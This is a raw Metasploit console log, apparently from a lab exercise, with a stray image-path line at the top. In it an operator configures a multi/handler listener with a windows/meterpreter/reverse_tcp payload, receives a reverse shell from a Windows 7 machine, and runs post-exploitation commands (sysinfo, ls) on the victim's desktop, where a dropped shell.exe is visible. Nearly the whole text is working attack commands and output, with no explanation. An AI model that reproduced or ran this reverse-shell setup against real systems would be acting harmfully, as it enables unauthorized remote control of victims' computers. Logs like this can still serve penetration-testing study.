 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.188.130
lhost => 192.168.188.130
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.188.130:12345
[*] Sending stage (175686 bytes) to 192.168.188.131
[*] Meterpreter session 1 opened (192.168.188.130:12345 -> 192.168.188.131:49294) at 2022-11-25 04:33:53 -0500
meterpreter > sysinfo
Computer : CAIHANWU-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ls
Listing: C:\Users\caihanwu\Desktop
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2022-11-19 06:34:46 -0500 desktop.ini
100777/rwxrwxrwx 73802 fil 2022-11-25 03:37:25 -0500 shell.exe
meterpreter > whoami
[-] Unknown command: whoami
meterpreter >